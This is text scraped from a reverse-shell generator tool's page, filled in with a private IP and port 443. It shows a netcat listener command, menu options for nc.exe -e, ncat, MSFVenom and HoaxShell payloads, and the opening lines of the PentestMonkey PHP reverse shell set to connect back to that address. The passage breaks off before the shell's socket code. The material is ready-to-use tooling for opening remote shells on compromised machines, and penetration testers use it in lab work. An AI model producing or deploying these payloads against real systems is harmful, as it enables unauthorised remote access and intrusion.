 Reverse Shell Generator
IP & Port
IP 192.168.45.154 Port 443 +1
root privileges required.
Listener
Advanced
sudo rlwrap -cAr nc -lvnp 443
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.154';
$port = 443;
$chunk_size = 1400;